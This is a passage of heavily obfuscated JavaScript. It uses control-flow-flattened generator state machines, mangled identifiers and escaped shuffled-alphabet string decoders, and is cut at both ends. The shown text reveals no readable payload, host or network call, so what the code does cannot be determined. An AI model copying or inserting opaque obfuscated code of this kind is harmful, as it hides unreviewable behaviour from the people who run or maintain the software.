fJQVJvM(0xcf,-0xf4,{Gbji61:dFgIaJs.Gbji61,Gwvz65f:dFgIaJs.Gwvz65f,MLiWLT:{}},caJq7vR).next().value},Gbji61.NnzTMn4[BhoZHxQ[0x0]]=BhoZHxQ[0x1],aJymklk(Gbji61.vnluO9u),dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=0x24c,tv2Bjh+=-0x1eb);break;case dFgIaJs.Gwvz65f.sMOaxj+0xf:jlZwLnK([...WrIk6q.BiqvEyp]=X9GCwI,WrIk6q.iCfCdB=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={XYEbokm:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI!==0xe8)with(omAUtZr.yLB_AWW||omAUtZr)switch(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI){case-0x33:case-0x42:case-0xba:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=0x18,omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0xae,tv2Bjh+=-0xb6,dFgIaJs+=-0xd4,X9GCwI+=0x46);break;case-0x4e:case-0xe0:case-0x91:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x140,tv2Bjh+=-0xb6,dFgIaJs+=-0xde,X9GCwI+=0x46);break;case 0x2a:case-0xc5:case-0x9b:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x125,tv2Bjh+=-0x102,X9GCwI+=0x46);break;case 0xee:case 0x52:if(tv2Bjh!=-(dFgIaJs+-0x212)){jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=-0x111,tv2Bjh+=0x14e,dFgIaJs+=-0x1b7,X9GCwI+=0x59);break}case tv2Bjh- -0x12c:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.ARXh3K,caJq7vR+=-0x3d,tv2Bjh+=0x104,dFgIaJs+=-0xb1,X9GCwI+=-0x29);break;case-0xd3:case 0x9:default:return WrIk6q.LVRavY=!0x0,BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[dFgIaJs+0x79]]];case dFgIaJs-0x5c:return WrIk6q.LVRavY=!0x0,BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[0x2]]]=(0x1,Gwvz65f.wu1uoa)(H0i_A_P[WrIk6q.BiqvEyp[BhoZHxQ[tv2Bjh+0xe]]]);case 0x0:case-0xd0:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=0xe6,WrIk6q.BiqvEyp[BhoZHxQ[dFgIaJs+0x4a]]=BhoZHxQ[0x4]);if(typeof BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[caJq7vR+-0x29]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=-0x26,tv2Bjh+=0xd9,dFgIaJs+=-0x23,X9GCwI+=-0x89);break}else{jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x51,tv2Bjh+=0xd9,dFgIaJs+=-0x2d,X9GCwI+=-0x89);break}case X9GCwI- -0x75:case-0x18:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=-0xf8,omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x146,tv2Bjh+=-0x8f,dFgIaJs+=-0x133,X9GCwI+=-0x51);break}},WrIk6q.LVRavY=void 0x0,dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,caJq7vR+=0x11d);break;case dFgIaJs.Gwvz65f.sMOaxj+0x4b:case 0x7f:case-0xf8:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FWW8qq,caJq7vR+=-0xec,tv2Bjh+=0x80);break;case 0x69:case caJq7vR- -0x181:jlZwLnK([dFgIaJs.Gwvz65f.sMOaxj,dFgIaJs.Gwvz65f.IxJ02h7]=[0x2d,0xe9],dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0x3,tv2Bjh+=-0xdc);break;case-0x20:case dFgIaJs.Gwvz65f.sMOaxj+0x14a:return ba53zy7;case 0xe4:case-0x5f:case tv2Bjh- -0xe7:return eumyDGY!==0x1/0x0;case dFgIaJs.Gwvz65f.sMOaxj+0x1c1:return 0x1/0x0;case-0x94:case 0xdc:jlZwLnK([...D9RbVes.LVc2T_I]=X9GCwI,D9RbVes.LVc2T_I[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[D9RbVes.LVc2T_I[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.D9RbVes,caJq7vR+=-0xf7);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.D9RbVes,caJq7vR+=0x36,tv2Bjh+=-0x1ed);break}case-0xca:case 0xbb:jlZwLnK([...k2N6ex.UwCYJH]=X9GCwI,k2N6ex.UwCYJH[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0x4b],k2N6ex.UwCYJH[BhoZHxQ[caJq7vR+0x89]]=\"\\x73\\x2e\\x45\\x58\\x67\\x51\\x48\\x41\\x47\\x2f\\x22\\x7e\\x38\\x75\\x59\\x2c\\x6f\\x5f\\x49\\x4b\\x78\\x60\\x7c\\x77\\x29\\x50\\x56\\x30\\x31\\x7a\\x3a\\x35\\x70\\x55\\x69\\x7b\\x6a\\x5a\\x3f\\x3e\\x6b\\x40\\x2b\\x79\\x37\\x66\\x53\\x52\\x46\\x64\\x65\\x26\\x62\\x4c\\x57\\x42\\x39\\x36\\x4f\\x54\\x32\\x6d\\x63\\x43\\x33\\x21\\x5d\\x5e\\x6e\\x74\\x3c\\x4a\\x28\\x68\\x3b\\x44\\x25\\x24\\x71\\x23\\x76\\x34\\x6c\\x72\\x3d\\x4e\\x2a\\x7d\\x61\\x4d\\x5b\",dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=-0x189);break;case tv2Bjh!=-0xbf&&tv2Bjh- -0x3a:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=0xb,tv2Bjh+=0x4c);break;case dFgIaJs.Gwvz65f.sMOaxj+0xab:jlZwLnK([...MLiWLT.B77s8u]=X9GCwI,MLiWLT.B77s8u[BhoZHxQ[0x0]]=BhoZHxQ[0x4],MLiWLT.B77s8u[BhoZHxQ[0x256]]=\"\\x4f\\x2b\\x61\\x72\\x6e\\x64\\x41\\x65\\x5a\\x42\\x6c\\x4b\\x69\\x63\\x43\\x6f\\x51\\x50\\x59\\x68\\x67\\x76\\x4e\\x75\\x29\\x26\\x44\\x71\\x52\\x35\\x32\\x31\\x23\\x33\\x53\\x4a\\x56\\x49\\x39\\x40\\x37\\x3d\\x70\\x34\\x24\\x5b\\x58\\x79\\x62\\x73\\x5d\\x7c\\x2e\\x55\\x3b\\x30\\x54\\x2c\\x45\\x46\\x2f\\x47\\x36\\x6a\\x25\\x78\\x4c\\x5f\\x7b\\x6b\\x6d\\x57\\x66\\x38\\x60\\x7e\\x22\\x74\\x21\\x3e\\x2a\\x5e\\x3f\\x77\\x3c\\x28\\x48\\x4d\\x7a\\x7d\\x3a\",dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x1bf,tv2Bjh+=0x199);break;default:dFgIaJs.WrIk6q.hU3c0v=(0x1,iCfCdB)(0x2b,-0xe5,-0x4a,0x34).next().value;if(LVRavY){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,tv2Bjh+=-0x18);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,caJq7vR+=-0xa4,tv2Bjh+=0x7d);break}case-0x44:jlZwLnK(B77s8u[-BhoZHxQ[0xcc]]=BhoZHxQ[caJq7vR+0x98],B77s8u[BhoZHxQ[0xca]]=-BhoZHxQ[caJq7vR+0x9a]);for(B77s8u[-BhoZHxQ[0x7d]]=BhoZHxQ[0x2];B77s8u[-BhoZHxQ[0x7d]]<B77s8u[-BhoZHxQ[0x8e]];B77s8u[-BhoZHxQ[0x7d]]++){B77s8u[BhoZHxQ[0x4f]]=B77s8u[BhoZHxQ[0x256]].indexOf(B77s8u[BhoZHxQ[0x13]][B77s8u[-BhoZHxQ[0x7d]]]);if(B77s8u[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(B77s8u[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){B77s8u[BhoZHxQ[0xca]]=B77s8u[BhoZHxQ[0x4f]]}else{jlZwLnK(B77s8u[BhoZHxQ[0xca]]+=B77s8u[BhoZHxQ[caJq7vR+0xe5]]*BhoZHxQ[0x1e],B77s8u[BhoZHxQ[0xbf]]|=B77s8u[BhoZHxQ[0xca]]<<B77s8u[-BhoZHxQ[0xcc]],B77s8u[-BhoZHxQ[0xcc]]+=(B77s8u[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(B77s8u[-BhoZHxQ[0x257]].push(B77s8u[BhoZHxQ[0xbf]]&BhoZHxQ[caJq7vR+0xb0]),B77s8u[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],B77s8u[-BhoZHxQ[0xcc]]-=BhoZHxQ[caJq7vR+0xa2])}while(B77s8u[-BhoZHxQ[0xcc]]>BhoZHxQ[0x17]);B77s8u[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(B77s8u[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0xe5,tv2Bjh+=-0x8d);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x62,tv2Bjh+=0x109);break}case 0x2d:case-0xdb:return BOlJVD[LVc2T_I[BhoZHxQ[0x2]]];case caJq7vR!=-0x96&&caJq7vR- -0x52:jlZwLnK(B77s8u[-BhoZHxQ[0x257]]=[],B77s8u[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0xb2);break;case tv2Bjh-0xc2:return;case caJq7vR-0x67:return;case-0x73:case 0x1b:case tv2Bjh!=0x52&&tv2Bjh-0x96:dFgIaJs.FgNAJO.VoV0DM=comAPmF((0x1,vdCHDo)(BhoZHxQ[0x25b])).max(uLCxWn,PLnJcjJ)+BhoZHxQ[0x4];return VoV0DM;case caJq7vR!=-0x7f&&caJq7vR!=-0xf8&&caJq7vR- -0x15b:return BOlJVD[LVc2T_I[BhoZHxQ[0x2]]]=(0x1,dFgIaJs.Gbji61.O8Eh6aw)(H0i_A_P[LVc2T_I[BhoZHxQ[0x2]]]);case-0xcd:case tv2Bjh!=0x83&&tv2Bjh!=-0x92&&tv2Bjh- -0x45:case 0x46:return BhoZHxQ[0x192];case caJq7vR- -0x179:return-BhoZHxQ[0x4];case tv2Bjh- -0x108:jlZwLnK([...J5wr5K.lBvjuW]=X9GCwI,J5wr5K.lBvjuW[BhoZHxQ[0x0]]=BhoZHxQ[0x4],J5wr5K.eumyDGY=(0x1,Gwvz65f.rUI4Vv)(J5wr5K.lBvjuW[BhoZHxQ[0x2]]),dFgIaJs.Zgarjx=dFgIaJs.J5wr5K,caJq7vR+=-0x21,tv2Bjh+=-0xea);break;case-0xa1:case 0x72:jlZwLnK([...lxn1Xw2.u9GIdVu]=X9GCwI,lxn1Xw2.bOCfPY=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={qJ0TE4F:{}}){while(caJq7vR+tv2Bjh!==0x66)with(dFgIaJs.HNJuTBh||dFgIaJs)switch(caJq7vR+tv2Bjh){case dFgIaJs.qJ0TE4F.eX3adS+0x4d:return lxn1Xw2.FwLnUH=!0x0,BGFMr_(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+-0x1d4]]);default:case-0xdf:case tv2Bjh- -0x8:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]]=\"\"+(lxn1Xw2.u9GIdVu[BhoZHxQ[0x2]]||\"\"),lxn1Xw2.u9GIdVu[BhoZHxQ[0xb]]=lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]].length,lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]]=[],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]=BhoZHxQ[0x2],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]]=BhoZHxQ[caJq7vR+-0x6],lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]=-BhoZHxQ[0x4]);for(lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]<lxn1Xw2.u9GIdVu[BhoZHxQ[0xb]];lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]++){lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0x47]]=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4]].indexOf(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]][lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]]);if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]===-BhoZHxQ[caJq7vR+-0x4])continue;if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<BhoZHxQ[caJq7vR+-0x6]){lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]}else{jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]+=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x5]]|=lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]]+=(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]&BhoZHxQ[caJq7vR+0x2c])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+0x13]:BhoZHxQ[0x1c]);do{jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push(lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x5]]&BhoZHxQ[0x1a]),lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]>>=BhoZHxQ[0xc],lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+0x3f]]-=BhoZHxQ[0xc])}while(lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+0x3f]]>BhoZHxQ[caJq7vR+0xf]);lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]=-BhoZHxQ[caJq7vR+-0x4]}}if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x153,tv2Bjh+=-0x19c);break}else{jlZwLnK(dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x1da,tv2Bjh+=-0x19c);break}case caJq7vR!=0x101&&caJq7vR!=0x9e&&caJq7vR-0x6a:case-0x15:case-0xd6:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push((lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]|lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x33]])&BhoZHxQ[caJq7vR+-0x60]),dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x168,tv2Bjh+=-0x7e);break;case 0x34:case 0xc4:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xd2,dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0xbd,tv2Bjh+=-0x7e);break;case dFgIaJs.qJ0TE4F.eX3adS+-0x3a:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push((lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]|lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x114]])&BhoZHxQ[0x1a]),dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x87);break;case caJq7vR- -0x145:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xad,lxn1Xw2.u9GIdVu[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0x86],lxn1Xw2.u9GIdVu[BhoZHxQ[0x4]]=\"\\x41\\x7e\\x66\\x74\\x63\\x70\\x42\\x69\\x61\\x67\\x58\\x6e\\x56\\x6f\\x4c\\x59\\x54\\x6a\\x4f\\x4b\\x51\\x50\\x4a\\x49\\x43\\x52\\x45\\x5a\\x47\\x53\\x71\\x64\\x55\\x72\\x73\\x6b\\x57\\x48\\x62\\x65\\x4d\\x68\\x6d\\x44\\x6c\\x46\\x78\\x4e\\x31\\x7c\\x25\\x34\\x7d\\x2a\\x75\\x35\\x37\\x7b\\x3c\\x2e\\x2f\\x3b\\x32\\x60\\x5b\\x5f\\x2b\\x76\\x3e\\x3d\\x5d\\x5e\\x26\\x7a\\x79\\x77\\x28\\x38\\x40\\x2c\\x39\\x33\\x21\\x24\\x29\\x3a\\x30\\x36\\x23\\x22\\x3f\",dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x8a,tv2Bjh+=-0x91);break;case caJq7vR!=0x7a&&caJq7vR!=0x9e&&caJq7vR-0x6a:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xcd,dFgIaJs.HNJuTBh=dFgIaJs.EG7ptJ,caJq7vR+=0x4d,tv2Bjh+=-0x7e);break}},lxn1Xw2.FwLnUH=void 0x0,dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,caJq7vR+=-0x3c);break;case 0x41:case caJq7vR-0x3b:jlZwLnK(B77s8u[-BhoZHxQ[0x257]].push((B77s8u[BhoZHxQ[0xbf]]|B77s8u[BhoZHxQ[0xca]]<<B77s8u[-BhoZHxQ[0xcc]])&BhoZHxQ[0x1a]),dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x147,tv2Bjh+=0x196);break;case-0x23:case 0x28:case dFgIaJs.Gwvz65f.IxJ02h7+0x12:jlZwLnK(UwCYJH[BhoZHxQ[0xa]]=BhoZHxQ[0x2],UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[0x4],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=-0x18a,tv2Bjh+=0x19e);break}},zvb9p7.JezwGu=void 0x0,X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=0xa9);break;case tv2Bjh-0x35:case-0x83:case-0xab:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.nryzoEB,fJQVJvM+=0x123,caJq7vR+=-0x75,tv2Bjh+=-0x21,dFgIaJs+=-0x2e);break;case fJQVJvM-0x21:case-0x28:return HX1qEio=!0x0,PL4L7D;case tv2Bjh- -0x1:default:case 0xe7:X9GCwI.zvb9p7.Zotblv=(0x1,Wo1rM7g)(0x4e,0x5).next().value;if(JezwGu){jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=-0x1ce,tv2Bjh+=0xeb);break}else{jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=0x1df,tv2Bjh+=0xeb,dFgIaJs+=-0x229);break}case-0xef:return Zotblv;case 0x1b:case dFgIaJs-0x4:case 0x3c:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x77,tv2Bjh+=-0x9f,dFgIaJs+=0x9a);break;case 0x9a:jlZwLnK(X9GCwI.iQwHTQM.SmICe34=-0x2b,X9GCwI.Tljrq6C=X9GCwI.zvb9p7,fJQVJvM+=-0x11a,caJq7vR+=-0xa4,tv2Bjh+=-0x59,dFgIaJs+=0x171);break;case-0xb6:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.AtXuKo,fJQVJvM+=-0x7e,caJq7vR+=-0x11d,tv2Bjh+=0x1cd,dFgIaJs+=0x39);break;case dFgIaJs!=0x9b&&dFgIaJs- -0x2c:jlZwLnK((0x1,AWRT4xx)(),X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,dFgIaJs+=-0x7);break;case-0x71:case 0x95:case-0x4e:return}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(-0x42,-0xb9,0x39,0x77).next().value);if(HX1qEio){return fJQVJvM}},get[GNcUkW(BhoZHxQ[0x25e])+BhoZHxQ[0x182]](){return jj4kzr},set[GNcUkW(BhoZHxQ[0x25f])](HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={nlsMdb:{}}){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==0x9f)with(X9GCwI.b0zhpej||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case caJq7vR- -0xec:jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x74,dFgIaJs+=-0x14);break;case-0x7b:case 0x31:case-0xd4:jlZwLnK([X9GCwI.nlsMdb.EmIZF9w,X9GCwI.nlsMdb.rt2cED5,X9GCwI.nlsMdb.vyYsDsl]=[0xb7,0x84,-0x30],X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=-0x16,caJq7vR+=0x23a,tv2Bjh+=-0x57);break;case dFgIaJs- -0x66:jlZwLnK([X9GCwI.nlsMdb.EmIZF9w,X9GCwI.nlsMdb.rt2cED5,X9GCwI.nlsMdb.vyYsDsl]=[0xb8,0x1c,-0x1b],nlsMdb.dvyEQH1=function qHu5lE(){aJymklk(function(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,X9GCwI,HX1qEio,fJQVJvM={LBLPX7:{}},omAUtZr){while(tv2Bjh+X9GCwI+HX1qEio!==-0x48)with(fJQVJvM.R6H4U_||fJQVJvM)switch(tv2Bjh+X9GCwI+HX1qEio){case HX1qEio- -0xe5:jlZwLnK(fJQVJvM.bXFD51u={},fJQVJvM.bXFD51u.Uu6mu1s=function(...tv2Bjh){return dFgIaJs(0x73,0xd9,-0xe2,{bXFD51u:fJQVJvM.bXFD51u,Udn72r:fJQVJvM.Udn72r,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,zJxSZb7:{}},tv2Bjh).next().value},fJQVJvM.bXFD51u.euXL8FK=function(...tv2Bjh){return dFgIaJs(-0x7,0xc5,-0x1ab,{bXFD51u:fJQVJvM.bXFD51u,Udn72r:fJQVJvM.Udn72r,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,yHmDhiD:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.bXFD51u.Uu6mu1s),aJymklk(fJQVJvM.bXFD51u.euXL8FK));throw comAPmF(GNcUkW(BhoZHxQ[0x266])+BhoZHxQ[0x267])((0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x279])+(0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x27a])+(0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x27b])+BhoZHxQ[0x44]);case HX1qEio- -0x194:case 0x5c:jlZwLnK([...SnjoH8.OWKGVe]=omAUtZr,SnjoH8.uyG_Uxo=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM={T9OmH9D:{}}){while(X9GCwI+HX1qEio!==0xc1)with(fJQVJvM.t50EIac||fJQVJvM)switch(X9GCwI+HX1qEio){case fJQVJvM.T9OmH9D.WzF4pL+-0x15c:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=0xc8,HX1qEio+=-0x12d);break;case HX1qEio!=-0x169&&HX1qEio!=0x36&&HX1qEio!=-0x52&&HX1qEio- -0x8b:case 0x96:case 0xda:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.WxTT7V,X9GCwI+=-0x49,HX1qEio+=-0x41);break;case-0x8c:case 0xa5:case HX1qEio- -0xae:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.wUZAvc,X9GCwI+=-0x6c,HX1qEio+=-0x78);break;case-0xcc:case HX1qEio!=-0x73&&HX1qEio!=0x36&&HX1qEio!=-0x52&&HX1qEio- -0x8b:case 0xbd:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,HX1qEio+=0x117);break;default:case 0x9:case 0x65:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[0x3f,-0xd2],fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=-0x16,HX1qEio+=-0x12d);break;case HX1qEio- -0x42:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[-0x2e,0xe3],SnjoH8.OWKGVe[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x35]]=(0x1,LBLPX7.PGKmAQp)(SnjoH8.OWKGVe[BhoZHxQ[0x2]]),qHu5lE[BhoZHxQ[0xb]]=qHu5lE[BhoZHxQ[X9GCwI+-0xd]].length,qHu5lE[BhoZHxQ[X9GCwI+-0x41]]=BhoZHxQ[X9GCwI+-0x40],fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=0x49,HX1qEio+=0x62);break;case-0x8:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[-0x33,0xd8],fJQVJvM.t50EIac=fJQVJvM.scQn4J4,X9GCwI+=0x112,HX1qEio+=-0x49);break;case-0x17:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.BSf2pF,X9GCwI+=0x33,HX1qEio+=0xa5);break;case X9GCwI-0x52:case 0x91:case 0xbe:jlZwLnK(SnjoH8.OWKGVe[BhoZHxQ[X9GCwI+-0x49]]=[],SnjoH8.OWKGVe[BhoZHxQ[0x188]]=BhoZHxQ[0x25]);while((SnjoH8.OWKGVe[BhoZHxQ[0x188]]=(0x1,LBLPX7.xLWt9j)())!==BhoZHxQ[X9GCwI+0x17e])SnjoH8.OWKGVe[BhoZHxQ[0x42]].push(SnjoH8.OWKGVe[BhoZHxQ[X9GCwI+0xfd]]);return SnjoH8.Dwt3Or=!0x0,(0x1,LBLPX7.WeSEJj)(SnjoH8.OWKGVe[BhoZHxQ[0x42]])}},SnjoH8.Dwt3Or=void 0x0,fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=-0x274,HX1qEio+=0x239);break;case fJQVJvM.LBLPX7.GVUtjtU+0x80:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x12e,X9GCwI+=-0x84,HX1qEio+=-0x10e);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x16:return;case fJQVJvM.LBLPX7.GVUtjtU+0x9c:return oruYkBq;case X9GCwI!=0x278&&X9GCwI-0x1b2:jlZwLnK([...yHmDhiD.CRuFVf]=omAUtZr,yHmDhiD.CRuFVf[BhoZHxQ[0x0]]=BhoZHxQ[0x4],yHmDhiD.CRuFVf[BhoZHxQ[0x4]]=\"\\x4d\\x25\\x4b\\x52\\x69\\x50\\x48\\x68\\x4e\\x5a\\x59\\x74\\x44\\x65\\x32\\x6c\\x54\\x58\\x57\\x6f\\x7a\\x73\\x30\\x35\\x47\\x29\\x33\\x23\\x61\\x6a\\x37\\x72\\x55\\x53\\x5f\\x42\\x2b\\x3d\\x4a\\x75\\x70\\x5e\\x66\\x22\\x2f\\x41\\x45\\x40\\x49\\x56\\x76\\x63\\x43\\x2c\\x62\\x4f\\x3b\\x6b\\x21\\x78\\x51\\x5b\\x60\\x38\\x31\\x71\\x79\\x34\\x6e\\x2a\\x3a\\x7e\\x7c\\x7b\\x2e\\x77\\x36\\x64\\x24\\x3c\\x7d\\x46\\x28\\x67\\x6d\\x4c\\x39\\x3f\\x5d\\x3e\\x26\",yHmDhiD.CRuFVf[BhoZHxQ[0x1]]=\"\"+(yHmDhiD.CRuFVf[BhoZHxQ[0x2]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,X9GCwI+=0x1b3);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x14:(0x1,fJQVJvM.LBLPX7.HDWMT_K)(_esWLy[BhoZHxQ[0xe]]);return _esWLy[BhoZHxQ[0xe]];case X9GCwI-0xa9:case-0xbe:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[-BhoZHxQ[0x84]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x18);break;case-0x4e:return BGFMr_(CRuFVf[BhoZHxQ[0xe]]);case 